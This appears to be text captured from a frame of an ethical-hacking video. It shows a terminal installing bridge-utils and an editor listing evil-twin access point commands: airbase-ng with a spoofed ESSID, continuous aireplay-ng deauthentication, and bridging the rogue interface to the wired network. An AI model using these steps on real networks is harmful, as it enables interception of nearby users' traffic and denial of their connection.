 EthicalHacking : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost squid]# yum search bridge-utils
Loaded plugins: langpacks, refresh-packagekit
===================== N/S matched: bridge-utils ======================
bridge-utils.x86_64 : Utilities for configuring the linux ethernet
: bridge
Name and summary matches only, use "search all" for everything.
[root@localhost squid]# yum install bridge-utils
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] – KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
INS
Untitled